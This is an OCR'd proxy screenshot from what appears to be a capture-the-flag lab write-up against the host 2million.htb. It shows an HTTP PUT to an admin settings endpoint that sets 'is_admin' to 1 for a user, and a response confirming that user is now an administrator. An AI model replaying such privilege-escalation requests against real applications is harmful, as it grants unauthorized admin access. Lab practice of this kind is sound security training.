 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qgd2lt3tmb037flbjg2bt57rfu
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 43
13
14 {
"email":"shiv@gmail.com",
15 "is_admin":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 07 Dec 2023 11:09:37 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"shiv",
"is_admin":1
}